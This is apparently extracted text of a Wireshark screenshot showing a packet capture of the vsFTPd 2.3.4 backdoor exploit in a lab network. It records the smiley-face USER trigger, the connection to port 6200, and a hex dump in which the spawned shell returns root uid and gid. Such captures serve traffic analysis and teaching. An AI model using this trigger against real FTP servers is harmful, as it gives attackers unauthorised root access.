 vsftpd_backdoor (2).pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ftp
No. Time Source Destination Protocol Length Info
2018 0.228336 10.10.10.12 192.168.30.11 TCP 54 51351 → 514 [RST] Seq=1 Win=0 Len=0
2019 0.231307 192.168.30.11 10.10.10.12 TCP 60 90 → 51351 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
2020 4.994219 VMware_f2:dc:09 VMware_79:e0:ba ARP 60 Who has 192.168.30.101? Tell 192.168.30.11
2021 4.994245 VMware_79:e0:ba VMware_f2:dc:09 ARP 42 192.168.30.101 is at 00:0c:29:79:e0:ba
2022 5.116882 VMware_79:e0:ba VMware_f2:dc:09 ARP 42 Who has 192.168.30.11? Tell 192.168.30.101
2023 5.117421 VMware_f2:dc:09 VMware_79:e0:ba ARP 60 192.168.30.11 is at 00:0c:29:f2:dc:09
2024 8.961928 10.10.10.12 192.168.30.11 TCP 74 46031 → 6200 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=843038722 TSecr=0 WS=128
2025 8.962188 192.168.30.11 10.10.10.12 TCP 60 6200 → 46031 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
2026 8.963032 10.10.10.12 192.168.30.11 TCP 74 41381 → 21 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=843038723 TSecr=0 WS=128
2027 8.963227 192.168.30.11 10.10.10.12 TCP 74 21 → 41381 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len=0 MSS=1460 SACK_PERM=1 TSval=20429 TSecr=843038723 WS=128
2028 8.963451 10.10.10.12 192.168.30.11 TCP 66 41381 → 21 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=843038724 TSecr=20429
2029 9.058630 192.168.30.11 10.10.10.12 FTP 86 Response: 220 (vsFTPd 2.3.4)
2030 9.059451 10.10.10.12 192.168.30.11 TCP 66 41381 → 21 [ACK] Seq=1 Ack=21 Win=64256 Len=0 TSval=843038819 TSecr=20438
2031 9.063761 10.10.10.12 192.168.30.11 FTP 81 Request: USER MOpQuP:)
2032 9.064327 192.168.30.11 10.10.10.12 TCP 66 21 → 41381 [ACK] Seq=21 Ack=16 Win=5888 Len=0 TSval=20439 TSecr=843038824
2033 9.064503 192.168.30.11 10.10.10.12 FTP 100 Response: 331 Please specify the password.
2034 9.065021 10.10.10.12 192.168.30.11 TCP 66 41381 → 21 [ACK] Seq=16 Ack=55 Win=64256 Len=0 TSval=843038825 TSecr=20439
2035 9.067079 10.10.10.12 192.168.30.11 FTP 75 Request: PASS QZ
2036 9.068695 10.10.10.12 192.168.30.11 TCP 74 39207 → 6200 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=843038829 TSecr=0 WS=128
2037 9.069222 192.168.30.11 10.10.10.12 TCP 74 6200 → 39207 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len=0 MSS=1460 SACK_PERM=1 TSval=20439 TSecr=843038829 WS=128
2038 9.069988 10.10.10.12 192.168.30.11 TCP 66 39207 → 6200 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=843038830 TSecr=20439
2039 9.073065 10.10.10.12 192.168.30.11 TCP 69 39207 → 6200 [PSH, ACK] Seq=1 Ack=1 Win=64256 Len=3 TSval=843038833 TSecr=20439
2040 9.073556 192.168.30.11 10.10.10.12 TCP 66 6200 → 39207 [ACK] Seq=1 Ack=4 Win=5888 Len=0 TSval=20440 TSecr=843038833
2041 9.079249 192.168.30.11 10.10.10.12 TCP 90 6200 → 39207 [PSH, ACK] Seq=1 Ack=4 Win=5888 Len=24 TSval=20440 TSecr=843038833
2042 9.079934 10.10.10.12 192.168.30.11 TCP 66 39207 → 6200 [ACK] Seq=4 Ack=25 Win=64256 Len=0 TSval=843038840 TSecr=20440
2043 9.081701 10.10.10.12 192.168.30.11 TCP 88 39207 → 6200 [PSH, ACK] Seq=4 Ack=25 Win=64256 Len=22 TSval=843038842 TSecr=20440
> Frame 2041: 90 bytes on wire (720 bits), 90 bytes captured (720 bits)
> Ethernet II, Src: VMware_f2:dc:09 (00:0c:29:f2:dc:09), Dst: VMware_79:e0:ba (00:0c:29:79:e0:ba)
> Internet Protocol Version 4, Src: 192.168.30.11, Dst: 10.10.10.12
> Transmission Control Protocol, Src Port: 6200, Dst Port: 39207, Seq: 1, Ack: 4, Len: 24
0000 00 0c 29 79 e0 ba 00 0c 29 f2 dc 09 08 00 45 00 ··)y···· )·····E·
0010 00 4c b8 63 40 00 40 06 8f 7f c0 a8 1e 0b 0a 0a ·L·c@·@· ········
0020 0a 0c 18 38 99 27 b0 8d f7 b5 b2 c4 a0 bd 80 18 ···8·'·· ········
0030 00 2e 78 67 00 00 01 01 08 0a 00 00 4f d8 32 3f ·.xg···· ····O·2?
0040 c0 71 75 69 64 3d 30 28 72 6f 6f 74 29 20 67 69 ·quid=0( root) gi
0050 64 3d 30 28 72 6f 6f 74 29 0a d=0(root )·